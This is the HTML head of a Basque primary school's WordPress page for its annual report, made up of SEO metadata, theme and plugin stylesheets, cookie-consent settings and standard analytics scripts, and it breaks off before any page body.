

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miribillaeskola.net/ikastetxearen-urteko-memoria/
body_size: 17167
content:
<!DOCTYPE html><html lang="eu">	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://miribillaeskola.net/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://miribillaeskola.net/es/memoria-anual/" hreflang="es" />
<link rel="alternate" href="https://miribillaeskola.net/ikastetxearen-urteko-memoria/" hreflang="eu" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Urteko Memoria -</title>
	<link rel="canonical" href="https://miribillaeskola.net/ikastetxearen-urteko-memoria/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Urteko Memoria -" />
	<meta property="og:url" content="https://miribillaeskola.net/ikastetxearen-urteko-memoria/" />
	<meta property="article:modified_time" content="2021-01-11T10:47:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://miribillaeskola.net/ikastetxearen-urteko-memoria/","url":"https://miribillaeskola.net/ikastetxearen-urteko-memoria/","name":"Urteko Memoria -","isPartOf":{"@id":"https://miribillaeskola.net/#website"},"datePublished":"2021-01-11T10:44:44+00:00","dateModified":"2021-01-11T10:47:17+00:00","breadcrumb":{"@id":"https://miribillaeskola.net/ikastetxearen-urteko-memoria/#breadcrumb"},"inLanguage":"eu","potentialAction":[{"@type":"ReadAction","target":["https://miribillaeskola.net/ikastetxearen-urteko-memoria/"]}]},{"@type":"BreadcrumbList","@id":"https://miribillaeskola.net/ikastetxearen-urteko-memoria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://miribillaeskola.net/"},{"@type":"ListItem","position":2,"name":"Urteko Memoria"}]},{"@type":"WebSite","@id":"https://miribillaeskola.net/#website","url":"https://miribillaeskola.net/","name":"","description":"","publisher":{"@id":"https://miribillaeskola.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miribillaeskola.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"eu"},{"@type":"Organization","@id":"https://miribillaeskola.net/#organization","name":"Miribilla Eskola","url":"https://miribillaeskola.net/","logo":{"@type":"ImageObject","inLanguage":"eu","@id":"https://miribillaeskola.net/#/schema/logo/image/","url":"https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg","contentUrl":"https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg","width":334,"height":360,"caption":"Miribilla Eskola"},"image":{"@id":"https://miribillaeskola.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miribillaeskola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiribillaeskola.net%2Fikastetxearen-urteko-memoria%2F&#038;lang=eu" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miribillaeskola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiribillaeskola.net%2Fikastetxearen-urteko-memoria%2F&#038;format=xml&#038;lang=eu" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://miribillaeskola.net/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='embedpress-css-css' href='https://miribillaeskola.net/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767610587' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://miribillaeskola.net/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767610587' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://miribillaeskola.net/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767610587' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://miribillaeskola.net/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://miribillaeskola.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://miribillaeskola.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://miribillaeskola.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://miribillaeskola.net/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:400,300,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://miribillaeskola.net/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miribillaeskola.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://miribillaeskola.net/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://miribillaeskola.net/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://miribillaeskola.net/wp-content/uploads/2020/12/Colorful-Playful-Kids-YouTube-Channel-Art5.png');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #0e75bb;
            }
            .site-footer{
                background-color: #003a6a;
            }
            .copy-right{
                background-color: #002858;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
             .widget li a:focus,
            .posted-on a:focus,
            .author.vcard a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .main-navigation .acme-normal-page .current_page_item >a,
            .main-navigation .acme-normal-page .current-menu-item >a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .main-navigation .navbar-nav >li a:focus,
            .team-item h3 a:hover,
            .team-item h3 a:focus,
            .news-notice-content .news-content a:hover,
            .news-notice-content .news-content a:focus,
            .circle .fa{
                color: #e47182;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #e47182;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #e47182;
            }
/*# sourceURL=education-base-style-inline-css */
</style>
<link rel='stylesheet' id='education_base-block-front-styles-css' href='https://miribillaeskola.net/wp-content/themes/education-base/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://miribillaeskola.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://miribillaeskola.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://miribillaeskola.net/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://miribillaeskola.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eb6c7f","button_1_button_hover":"#bc5666","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#eb6c7f","button_2_button_hover":"#bc5666","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://miribillaeskola.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/featured-video-plus/js/jquery.fitvids.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https://miribillaeskola.net/wp-admin/admin-ajax.php","nonce":"cbdf25d494","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/featured-video-plus/js/frontend.js?ver=2.3.3" id="fvp-frontend-js"></script>
<link rel="https://api.w.org/" href="https://miribillaeskola.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miribillaeskola.net/wp-json/wp/v2/pages/1405" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://miribillaeskola.net/?p=1405' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CXM1QMDJPZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-CXM1QMDJPZ');
		</script>

	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
